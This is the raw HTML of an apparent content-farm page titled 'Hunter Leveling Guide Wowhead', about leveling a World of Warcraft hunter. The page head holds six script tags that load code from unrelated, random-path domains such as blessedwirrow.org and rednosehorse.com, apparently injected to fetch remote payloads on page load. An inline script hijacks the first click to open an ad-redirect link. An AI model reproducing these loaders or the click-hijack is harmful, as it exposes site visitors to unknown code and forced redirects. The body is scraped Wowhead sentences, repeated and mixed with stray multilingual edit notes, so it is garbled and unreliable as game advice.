

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yoikiguide.com/hunter-leveling-guide-wowhead/
body_size: 12626
content:
    <!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>Hunter Leveling Guide Wowhead &#8211; Yoiki Guide</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//rednosehorse.com' />
<link rel='dns-prefetch' href='//blacksaltys.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//objmapper.com' />
<link rel='dns-prefetch' href='//blackshelter.org' />
<link rel="alternate" type="application/rss+xml" title="Yoiki Guide &raquo; Feed" href="https://yoikiguide.com/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/yoikiguide.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://yoikiguide.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://yoikiguide.com/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='nothing-personal-lato-font-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/Lato/lato-font.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-montserrat-font-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/Montserrat/montserrat-font.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-playfair-display-font-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/PlayFair-Display/playfair-font.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jam-fonts-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/JamIcons/jam.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/slick/slick-bundle.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/fancybox/jquery.fancybox.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='hc-offcanvas-nav-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/hc-nav/hc-offcanvas-nav.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-grid-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets//css/flexbox-grid.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-style-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/sass/all.min.css?ver=1768422989' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-default-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/style.css?ver=1.0.0' type='text/css' media='all' />
<script type='text/javascript' src='https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG' id='scarper_optimal_buttery_manner-js'></script>
<script type='text/javascript' src='https://rednosehorse.com/UAcBfRjO2gnlBsXxFJ9movpnBUaqO5vU-iz9AeVEbOE' id='replacement_equate-js'></script>
<script type='text/javascript' src='https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0' id='ms_main_script-js'></script>
<script type='text/javascript' src='https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9' id='frightened_sonata_overcoat_bobble-js'></script>
<script type='text/javascript' src='https://objmapper.com/CtmE0s2ZteC8BuQLNprxjCPB8gAgAcIi7niu-9oX3Q2e' id='ucf_main_script-js'></script>
<script type='text/javascript' src='https://blackshelter.org/tw9ZIwYM9BY5A6iRcUJQxDBX5PMf7GL4-DBJejgkisyv' id='wpe_main_script-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://yoikiguide.com/wp-json/" /><link rel="alternate" type="application/json" href="https://yoikiguide.com/wp-json/wp/v2/posts/1007130" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yoikiguide.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://yoikiguide.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<link rel="canonical" href="https://yoikiguide.com/hunter-leveling-guide-wowhead/" />
<link rel='shortlink' href='https://yoikiguide.com/?p=1007130' />
<link rel="alternate" type="application/json+oembed" href="https://yoikiguide.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyoikiguide.com%2Fhunter-leveling-guide-wowhead%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://yoikiguide.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyoikiguide.com%2Fhunter-leveling-guide-wowhead%2F&#038;format=xml" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1897669930354453"
     crossorigin="anonymous"></script>

<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.0/jquery.min.js" integrity="sha256-xNzN2a4ltkB44Mc/Jz3pT4iU1cmeR0FkXs4pru/JxaQ=" crossorigin="anonymous"></script>
<script type="text/javascript">
	$(document).ready(function()
	{
	  $('body').addClass('xepo_ads');
	});

	$(document).on('click','.xepo_ads',function(e)
	{
	    $(this).removeClass('xepo_ads');

	    //ubah google dengan ads direct link
	    window.open('https://www.highrevenuegate.com/hc2t0yzp4c?key=9814aaffffc4ca9d954b3b2c16ceaa57', '_blank');
	});
</script>    </head>

<body id="post-1007130" class="post-template-default single single-post postid-1007130 single-format-standard nothing-personal-body-contents item-with-id-1007130">
<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a><header id="np-header-wrapper" class="np-header-wrapper hide show-tablet-landscape show-desktop-only np-header-type-1">
    <div class="np-container container-fluid">
        <div class="row middle-xs">
<div class="col-xs-3">
    
	<div class="no-logo-wrapper">
		<h2 class="site-title remove-margin">
			<a href="https://yoikiguide.com/">Yoiki Guide</a>
		</h2>
		<p class="site-tagline remove-margin">
			Where You Can Find Tons of Guide		</p>

	</div>
</div>
<div class="col-xs-9 text-right">
    <nav id="np-main-navigation">
	<div class="np-main-navigation np-header-nav"><ul>
<li class="page_item page-item-2"><a href="https://yoikiguide.com/sample-page/">Sample Page</a></li>
</ul></div>
</nav></div>

</div>
</div>

</header><header id="np-header-mobile-wrapper" class="hide show-phone-only show-table-portrait">
    <div class="np-container container-fluid mobile-app-container">
        <div class="row middle-xs">
            <div class="col-xs-2">
                <a href="#" class="mobile-trigger">
                    <i class="jam jam-menu"></i>
                </a>
            </div>
            <div class="col-xs-8 text-center remove-line-height">

                
	<div class="no-logo-wrapper">
		<h2 class="site-title remove-margin">
			<a href="https://yoikiguide.com/">Yoiki Guide</a>
		</h2>
		<p class="site-tagline remove-margin">
			Where You Can Find Tons of Guide		</p>

	</div>
            </div>
            
        </div>
    </div>
</header>

<div id="np-content-wrapper" class="np-content single-post-content-wrapper">
    <div class="np-container container-fluid">
<div class="row">
	        <div class="col-md-9 col-sm-8 col-xs-12">
			                <div id="content" class="single-content pad-r-35">
					<article id="1007130" class="blog-element-type-1 single-post post-1007130 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-guide tag-hunter tag-leveling tag-wowhead">

    <div class="blog-item-date text-center">
        <span>December 22, 2020</span>
    </div>
    <h2 class="blog-item-title">
		Hunter Leveling Guide Wowhead    </h2>
	        <div class="blog-element-featured-image">

			<img width="846" height="586" src="https://yoikiguide.com/wp-content/uploads/2021/03/bfc71ec0ae6c21ef1ae20bf9aaa93704-846x586.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />
        </div>
	    <div class="blog-element-content">
		<p>Welcome to our hunter leveling guide. Minor edit von paryah 14.04.2020 um 14:57:</p>
<p><a href="https://i.pinimg.com/originals/6c/16/9c/6c169cbd1d4b1a935a057b4f36d69e37.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/6c/16/9c/6c169cbd1d4b1a935a057b4f36d69e37.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> WoW Legion (1110) Automated Leveling Guides WoW Legion </p>
<h3>Allied race leveling guides the allied race leveling guides have also been updated for battle for azeroth, with bfa related information!</h3>
<p><img decoding="async" src="https://yoikiguide.com/wp-content/uploads/2021/03/bfc71ec0ae6c21ef1ae20bf9aaa93704.jpg" width="100%" align="left" style="margin-right: 8px;margin-bottom: 8px;"></p>
<p><strong>Hunter leveling guide wowhead</strong>. Check out what leveling guides people have been using the most from september 2nd through 3rd, including alchemy and blackfathom deeps on the rise. Havoc demon hunter leveling guide vengeance demon hunter excels at pulling large group of enemies and being able to sustain through lesser soul fragment healing and pure tankiness. Leveling received a lot of changes in shadowlands, which we have documented in our shadowlands leveling changes page.in addition, we now have a revamped leveling guide, complete with detailed information on xp, mounts, addons, consumables, tips, and more.    </p>
<p>     Beast mastery hunters are the only hunter specialization that can tame exotic beasts, which have at least two special abilities or passives instead of the one that regular pets have. Harldan came up with the route after feeling that the recently nerfed warlords of draenor content featured in azeroth auto pilot routes had begun to feel sluggish, and although the new route still makes extensive use of wod content, it replaces the slower questing areas with. Allied race leveling guides the allied race leveling guides have also been updated for battle for azeroth, with bfa related information!    </p>
<p>     In addition to our popular talent calculator, wowhead has published detailed guides to all wow classes including recommended talent builds, optimal rotations and abilities, best in slot gear, macros, and addons. The dark iron dwarf and mag&#039;har orc leveling guides are also currently being written and will be done by expansion launch, so you&#039;ll be ready to level one yourself once you unlock them! Most popular overall wow classic leveling guides here at wowhead, we strive to create guides for all useful content related to leveling.    </p>
<p>     Sounds like you were doing fine, the other hunter was probably full boas. Here you will find all you need to know to level up your hunter efficiently. Welcome to wowhead&#039;s wow shadowlands hunter leveling guide!    </p>
<p>     The dark iron dwarf and mag&#039;har orc leveling guides are also currently being written and will be done by expansion launch, so you&#039;ll be ready to level one yourself once you unlock them! [minor edit] por anshlun 29/11/2020 em 10:57: Toc review par paryah 21/10/2019 à 15:45 :    </p>
<p>     Toc review di paryah 21/10/2019 alle 15:45: The speed in which vengeance is able to clear a group of enemies is slower than our havoc counterpart, but there is less of a risk of dying. A new speed leveling route has been discovered, taking horde players from level 10 to 50 in just 5 hours and 44 minutes!    </p>
<p>     They have much better stats than gear you will get while leveling or doing dungeons. Kleinere bearbeitung von anshlun 29.11.2020 um 10:57: Welcome to wowhead&#039;s hub for comprehensive classic wow class guides for pve and pvp content!    </p>
<p>     We&#039;re happy to share our series of classic wow dungeon leveling guides here on wowhead, going over tips for each boss, notable loot, important quests, useful classes, and how to reach the dungeon entrance. In addition to our popular talent calculator, wowhead has published detailed guides to all wow classes including recommended talent builds, optimal rotations and abilities, best in slot gear, macros, and addons. Class differences between retail and classic    </p>
<p>     Tarnished raging berserker&#039;s helm, and the boa will get better when you hit 67. On my paladin, i have a ton of emblems, and i was thinking about buying heirlooms and leveling a hunter. I found this guide, and right when i was about to get on, there was patch 3.0.8.    </p>
<p>     The dark iron dwarf and mag&#039;har orc leveling guides are also currently being written and will be done by expansion launch, so you&#039;ll be ready to level one yourself once you unlock them! In total, there are over 50 different pet families that can be tamed, each with dozens of different looks. In this guide, we will go over everything you need to know while leveling your hunter in classic wow.    </p>
<p>     Allied race leveling guides the allied race leveling guides have also been updated for battle for azeroth, with bfa related information! The guide goes over the best hunter talent builds and the best hunter questing zones, to improve your leveling time, available weapon skills for hunter, best hunter stat, and. Here&#039;s our daily report on what wow classic class and leveling guides are the most popular here on wowhead, looking at trends since yesterday&#039;s report.    </p>
<p>     We will cover the best hunter talent builds, ability usage, basic concepts, and gear tips to ensure you reach level 60 quickly. Toc review por paryah 21/10/2019 em 15:45: Welcome to wowhead&#039;s hub for comprehensive classic wow class guides for pve and pvp content!    </p>
<p>     Modificación menor por anshlun 29/11/2020 a las 10:57: Class differences between retail and classic I saw that volley and steady shot had been nerfed, and wondered if the gorilla aoe grinding method was still the fastest way to level.    </p>
<p>     Welcome to wowhead&#039;s classic wow hunter leveling guide, updated for ! This wow hunter leveling guide is dedicated to teaching beginners how to operate the hunter, masters of the wild. Toc review por paryah 21/10/2019 a las 15:45:    </p>
<p>     See the hunter pet guide for more information on pets.    </p>
<p><span id="more-1007130"></span></p>
<p><a href="https://i.pinimg.com/originals/50/a6/ad/50a6adb07aa551180f1f35a89f1936f6.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/50/a6/ad/50a6adb07aa551180f1f35a89f1936f6.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Hunter leveling build for the Mists of Pandaria. http </p>
<p><a href="https://i.pinimg.com/originals/61/2c/f0/612cf04ab387536404688a7b0bf471da.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/61/2c/f0/612cf04ab387536404688a7b0bf471da.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> WoW Legion (1110) Automated Leveling Guides WoW Legion </p>
<p><a href="https://i.pinimg.com/originals/5b/ea/f1/5beaf14a31f568432caf48b23ff84f34.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/5b/ea/f1/5beaf14a31f568432caf48b23ff84f34.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> WoW Hunter Game Play Warsong Gulch 2 WoW Leveling </p>
<p><a href="https://i.pinimg.com/originals/97/fb/66/97fb6656e01c8eabea2a48e9029c43ad.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/97/fb/66/97fb6656e01c8eabea2a48e9029c43ad.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Image by Mei Sarcusa on World of warcraft World of </p>
<p><a href="https://i.pinimg.com/736x/0a/c0/ca/0ac0caa67f06c8040c1d5c62e462baf9--wow-leveling-leveling-guide.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/736x/0a/c0/ca/0ac0caa67f06c8040c1d5c62e462baf9--wow-leveling-leveling-guide.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> wow cataclysm leveling guide http//topwowlevelingguides </p>
<p><a href="https://i.pinimg.com/originals/3d/ad/f1/3dadf1f9f18bbbb9674d8947a1b68d0a.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/3d/ad/f1/3dadf1f9f18bbbb9674d8947a1b68d0a.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> WoD 6.0.3 Feral Druid/MM Hunter PvP 2v2 ft. FUNKY JACKLE </p>
<p><a href="https://i.pinimg.com/originals/9e/f7/e3/9ef7e32bea123d56ba85864185b667d8.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/9e/f7/e3/9ef7e32bea123d56ba85864185b667d8.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> World of WarCraft secrets </p>
<p><a href="https://i.pinimg.com/originals/5d/99/1d/5d991d443b787ed662d6d217002397ea.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/5d/99/1d/5d991d443b787ed662d6d217002397ea.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> WoW Legion Demon Hunter Star Augur Etraeus WoW Leveling </p>
<p><a href="https://i.pinimg.com/originals/35/08/d8/3508d8722ae367c6c8c15435933dc1bc.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/35/08/d8/3508d8722ae367c6c8c15435933dc1bc.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> World Of Warcraft Neltharion&#039;s Lair +13 Mythic Keystone </p>
